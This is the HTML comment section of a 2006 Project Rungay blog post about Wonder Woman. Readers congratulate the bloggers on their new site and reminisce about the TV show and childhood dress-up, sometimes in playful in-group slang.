<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5543290001904687623' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7776539763813776851'>
<a name='c7776539763813776851'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7776539763813776851'>
<p>
"Did you get that? SHE SHOT A BITCH JUST TO GET A NEW OUTFIT AND GET THE HELL OUT OF HER HOMETOWN. You just try and name us a fag who can't relate." <BR><BR>OMG I thought PRG was funny....this is HILARIOUS! I FELL out of my chair.....I know quite a few sissys who are Wonder Woman fans, and I am definately going to pass this on, GREAT post you guys!<BR><BR>Marcus from Pittsburgh
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162363080000#c7776539763813776851' title='comment permalink'>
11/1/06, 1:38&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7776539763813776851' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8385274768376894468'>
<a name='c8385274768376894468'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/07238523669344877281" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Rob McGee">

</a></span></div>
<a href="//www.blogger.com/profile/07238523669344877281" rel="nofollow">Rob McGee</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8385274768376894468'>
<p>
I enjoyed the post (yes, I used to covet Wonder Woman's spin-activated superpowers), but I think you missed something in your analysis -- namely, that superheroines like Diana Prince, Jaime Sommers, Mrs. Emma Peel, etc., functioned as sort of "proto-beards" for some of us proto-homos. That is, they had traditionally masculine qualities of male superheroes such as great physical strength, assertiveness, and stoicism (well, maybe not so much with Jaime Sommers...) without the DANGEROUS MANLY SEXINESS of Captain Marvel or Steve Austin. Thus, they were "safe" objects of obsession/admiration for young homo boys whose age peers were beginning to assert heterosexual interests.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162363140001#c8385274768376894468' title='comment permalink'>
11/1/06, 1:39&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8385274768376894468' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4651741418875146327'>
<a name='c4651741418875146327'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/14031350150209291272" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="rakshan">

</a></span></div>
<a href="//www.blogger.com/profile/14031350150209291272" rel="nofollow">rakshan</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4651741418875146327'>
<p>
Happy Halloween!<BR><BR>was this a trick or a treat?<BR><BR>love it. love it. love it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162363140002#c4651741418875146327' title='comment permalink'>
11/1/06, 1:39&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4651741418875146327' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4762771286045658638'>
<a name='c4762771286045658638'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4762771286045658638'>
<p>
Love this post! That last comic strip, she shoots her foe in the shoulder and ends it with a fashion show! What could be more natural? <BR><BR>Unfortunately, I was too old to be a little kid spinning in his bedroom when this show was on TV, my role models were more along the lines of Petula Clark and the main dancer in Hullaballoo! The one with the pony tail and that weird name that I can't remember right now! But wasn't Lyle Wagonner a centerfold in Playgirl or one of those magazines around the time of the show? Now THAT got my attention! <BR><BR>I'll be stopping here on a regular basis to see your take on things! <BR><BR>Brian
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162364820000#c4762771286045658638' title='comment permalink'>
11/1/06, 2:07&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4762771286045658638' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1965244954116744712'>
<a name='c1965244954116744712'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/17147353610453020075" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Christina">

</a></span></div>
<a href="//www.blogger.com/profile/17147353610453020075" rel="nofollow">Christina</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1965244954116744712'>
<p>
If thats what she'd do for a new outfit, imagine what'd she do for a discontinued Mac lipstick color.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162370340000#c1965244954116744712' title='comment permalink'>
11/1/06, 3:39&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1965244954116744712' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1341199382677433521'>
<a name='c1341199382677433521'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1341199382677433521'>
<p>
Congratulations Boyz. Excellent.<BR><BR>--Granite Janet
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162377000000#c1341199382677433521' title='comment permalink'>
11/1/06, 5:30&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1341199382677433521' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4555690580219512754'>
<a name='c4555690580219512754'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4555690580219512754'>
<p>
Okey dokey.  I want some of what you're having.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162378380000#c4555690580219512754' title='comment permalink'>
11/1/06, 5:53&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4555690580219512754' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2777269029203815228'>
<a name='c2777269029203815228'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/08884460615914026769" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="jinxy">

</a></span></div>
<a href="//www.blogger.com/profile/08884460615914026769" rel="nofollow">jinxy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2777269029203815228'>
<p>
She shot her for the tiara... I'm convinced. I have a little girl that would kill or worse for a tiara... she has a little collection and wears them non-stop... I guess it's good to find your place in this world early, and for my baby, it's Tiaraland.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162379460000#c2777269029203815228' title='comment permalink'>
11/1/06, 6:11&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2777269029203815228' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8096251285242131398'>
<a name='c8096251285242131398'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/08230352444093434443" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Red Seven">

</a></span></div>
<a href="//www.blogger.com/profile/08230352444093434443" rel="nofollow">Red Seven</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8096251285242131398'>
<p>
Love it, love it, love it.  I adore the new blog, and love that you started out with one o' my favorite bitched -- EVAH!!  I've already linked to "Project: Gay" from my own blog so I can check in periodically.  Looking forward to all the good times.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162383720000#c8096251285242131398' title='comment permalink'>
11/1/06, 7:22&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8096251285242131398' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4129756342374689125'>
<a name='c4129756342374689125'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4129756342374689125'>
<p>
Thanks for the fabulous start to the day. My eyes are sparkling just like WW's now !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162383780000#c4129756342374689125' title='comment permalink'>
11/1/06, 7:23&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4129756342374689125' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5240332876645485413'>
<a name='c5240332876645485413'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/17180630708628939960" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Suzanne">

</a></span></div>
<a href="//www.blogger.com/profile/17180630708628939960" rel="nofollow">Suzanne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5240332876645485413'>
<p>
Love you boys! Day 1- on to more fabulousness!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162385100000#c5240332876645485413' title='comment permalink'>
11/1/06, 7:45&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5240332876645485413' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7536408212160136754'>
<a name='c7536408212160136754'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/13668098318085667188" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Vic">

</a></span></div>
<a href="//www.blogger.com/profile/13668098318085667188" rel="nofollow">Vic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7536408212160136754'>
<p>
"You just try and name us a fag who can't relate."<BR><BR>Or any breathing woman. She embodies my philosophy: You can be mouthwateringly gorgeous and sexy and wear 6" stiletto heels and still awe them with your superintelligence and power.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162385160000#c7536408212160136754' title='comment permalink'>
11/1/06, 7:46&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7536408212160136754' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4551844412421797561'>
<a name='c4551844412421797561'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/03967770822353988189" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="JerseyEd1">

</a></span></div>
<a href="//www.blogger.com/profile/03967770822353988189" rel="nofollow">JerseyEd1</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4551844412421797561'>
<p>
Congratulations on the launch of your new blog.  Add one more site to check out with the morning cup of coffee.<BR>You guys are the best.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162385400000#c4551844412421797561' title='comment permalink'>
11/1/06, 7:50&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4551844412421797561' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2224176092718050750'>
<a name='c2224176092718050750'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/05527367784863206603" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="BigAssBelle">

</a></span></div>
<a href="//www.blogger.com/profile/05527367784863206603" rel="nofollow">BigAssBelle</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2224176092718050750'>
<p>
<B>(presumably)</B> ~ heh.<BR><BR><I>a voluntary matriarchy where men would "lovingly submit" to the superior will of women, who would naturally lead the world into a utopia because women are innately good and peaceful creatures whose most awesome power lies in their erotic hold over men.</I><BR><BR>oh my goodness, doesn't this sound like HEAVEN???? wonder woman has ALWAYS been my girl. now i will always have a vision of you two darlings in your tinfoil bracelets and tiaras, spinning and prancing before the bathroom mirror as wee little boys.<BR><BR>magnificent start, sweeties. i am delighted.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162385580000#c2224176092718050750' title='comment permalink'>
11/1/06, 7:53&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2224176092718050750' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6634750265310581474'>
<a name='c6634750265310581474'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/05527367784863206603" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="BigAssBelle">

</a></span></div>
<a href="//www.blogger.com/profile/05527367784863206603" rel="nofollow">BigAssBelle</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6634750265310581474'>
<p>
oh, and y'all: "we're gay, we judge, that's what we do" and "fabulous, what do the gays think?" PERFECT!!! you're brilliant, darlings.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162385700000#c6634750265310581474' title='comment permalink'>
11/1/06, 7:55&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6634750265310581474' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5489146510931534407'>
<a name='c5489146510931534407'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/06977736722026238321" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Chgo_John">

</a></span></div>
<a href="//www.blogger.com/profile/06977736722026238321" rel="nofollow">Chgo_John</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5489146510931534407'>
<p>
I, too, was a little too old for wearing tin foil bracelets. I was old enough, however, to watch WW with a dear lesbian friend and some of her friends. Funny, they took away something completely different from the show.<BR><BR>Congratulations on the new Blog, Boys. This is gonna be fun!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162387140000#c5489146510931534407' title='comment permalink'>
11/1/06, 8:19&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5489146510931534407' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7783651490560497951'>
<a name='c7783651490560497951'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/04925802269129442738" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Bean">

</a></span></div>
<a href="//www.blogger.com/profile/04925802269129442738" rel="nofollow">Bean</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7783651490560497951'>
<p>
Perfect opening article! Wonder Woman for Queen of the world.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162387440000#c7783651490560497951' title='comment permalink'>
11/1/06, 8:24&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7783651490560497951' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9064389188438035580'>
<a name='c9064389188438035580'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/15363113733807030914" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="James Derek Dwyer">

</a></span></div>
<a href="//www.blogger.com/profile/15363113733807030914" rel="nofollow">James Derek Dwyer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9064389188438035580'>
<p>
I will never forget my old italian grandpa's face when Linda Carter spun around for the first time and basically reduced the striptease to a small explosion. He almost fell off his chair. :-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162389480000#c9064389188438035580' title='comment permalink'>
11/1/06, 8:58&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9064389188438035580' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6565291435235991300'>
<a name='c6565291435235991300'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Jackie">

</span></div>
Jackie
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6565291435235991300'>
<p>
Congratulations on your new site. Gosh, I feel like I've been with yall since Project Rungay's infancy... back when you posted that arrow and the word "jackass" on Jeffrey for using a handbuzzer. Good call on that btw. And now you guys are total cyberlebrities.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162390620001#c6565291435235991300' title='comment permalink'>
11/1/06, 9:17&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6565291435235991300' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c928110809848965951'>
<a name='c928110809848965951'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/17969667596946321043" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Sewhat?">

</a></span></div>
<a href="//www.blogger.com/profile/17969667596946321043" rel="nofollow">Sewhat?</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-928110809848965951'>
<p>
I always thought the Gay adoration of Wonder Women was envy of the improbable waist to chest ratio of Linda Carter.  It is impressive even if it is created by a corset to within an inch of her life.  And she does it without any of that distastful hip fat bulge below the weaistband.  Now THAT is a Wonder
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162390620002#c928110809848965951' title='comment permalink'>
11/1/06, 9:17&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/928110809848965951' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8947389698034348361'>
<a name='c8947389698034348361'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8947389698034348361'>
<p>
Oh what a fabulous first entry to your new blog!!  Congrats guys.  I personal dressed like wonder women for halloween four years in a row when I was a kid. She is the greatest.<BR><BR>Desarae
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162390800000#c8947389698034348361' title='comment permalink'>
11/1/06, 9:20&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8947389698034348361' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7687576523387099473'>
<a name='c7687576523387099473'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/07278214235652066779" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="patsystone">

</a></span></div>
<a href="//www.blogger.com/profile/07278214235652066779" rel="nofollow">patsystone</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7687576523387099473'>
<p>
Ahhh, Diana Prince!  Wonderful begining, Boys.  Mild mannered, dowdy librarian by day and when she twirls, she becomes this Amazonian Super-Hero.  I think you boys have made the twirl yourselves!  You're our new Amazonian Super-Heros!!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162390980000#c7687576523387099473' title='comment permalink'>
11/1/06, 9:23&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7687576523387099473' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4307129339130213482'>
<a name='c4307129339130213482'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="BG">

</span></div>
BG
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4307129339130213482'>
<p>
Excellent!  Congrats on the new site!<BR><BR>There was a stand up comedian (whose name escapes me) who said that he knew he was gay when the television version of Wonder Woman spun into her superhero persona and he worried "What happened to her purse?".
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162391280000#c4307129339130213482' title='comment permalink'>
11/1/06, 9:28&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4307129339130213482' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c500017212726015398'>
<a name='c500017212726015398'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/04255038670467032765" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Jules">

</a></span></div>
<a href="//www.blogger.com/profile/04255038670467032765" rel="nofollow">Jules</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-500017212726015398'>
<p>
You guys are just the BEST! Waking up to T&amp;L and WW - what more could a person ask for???!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162391820000#c500017212726015398' title='comment permalink'>
11/1/06, 9:37&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/500017212726015398' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3098004394643677984'>
<a name='c3098004394643677984'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/12841713936326168003" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Gigi">

</a></span></div>
<a href="//www.blogger.com/profile/12841713936326168003" rel="nofollow">Gigi</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3098004394643677984'>
<p>
I love it!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162392120000#c3098004394643677984' title='comment permalink'>
11/1/06, 9:42&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3098004394643677984' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5949139175634325093'>
<a name='c5949139175634325093'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5949139175634325093'>
<p>
Do crowns count as much as tiaras? My son has a crown he made of cardboard covered in tin foil with "jewels" he colored in by hand. He wears it with his red superhero cape. When not in use he rests it on top of Minnie Mouse's head.<BR><BR>--Granite Janet
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162392300000#c5949139175634325093' title='comment permalink'>
11/1/06, 9:45&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5949139175634325093' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7434907621444086436'>
<a name='c7434907621444086436'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7434907621444086436'>
<p>
THANK YOU THANK YOU THANK YOU, fighting a cold, just got dumped, and overworked but Wonder Woman has put a smile on my face!!! Thanks for using the original opening and not the bad re-do when they tried to move the show into the 1970's and Lyle Waggoner played his son (cheese-ball) Have you listed on favorites.<BR>Keep it comin boys... now i need to go watch that opening again before my boss comes in!<BR>xoxoxo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162392720000#c7434907621444086436' title='comment permalink'>
11/1/06, 9:52&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7434907621444086436' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
